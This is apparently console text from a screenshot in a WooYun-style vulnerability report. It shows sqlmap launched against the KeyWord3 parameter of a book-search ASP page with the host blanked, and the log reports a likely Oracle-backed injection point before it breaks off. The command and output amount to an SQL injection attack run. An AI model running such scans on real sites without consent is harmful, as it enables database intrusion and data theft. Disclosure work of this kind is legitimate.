 (C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http:// /NTBookAdvancedSearch.asp
x?page=1&Index1=4&KeyWord1=a&strAcurate1=0&Index2=5&KeyWord2=&strAcurate2=0&Inde
x3=6&KeyWord3=a&strAcurate3=0&SrchTab=0&publishFrom=0&publishTo=0&nSort=0" -p "K
eyWord3"
{1.0-dev-nongit-20150409}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:01:34
[16:01:34] [INFO] testing connection to the target URL
[16:01:36] [WARNING] reflective value(s) found and filtering out
[16:01:36] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:01:37] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[16:01:39] [INFO] heuristic (basic) test shows that GET parameter 'KeyWord3' mig
ht be injectable (possible DBMS: 'Oracle')
[16:01:40] [INFO] testing for SQL injection on GET parameter 'KeyWord3'
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] y
www.wooyun.org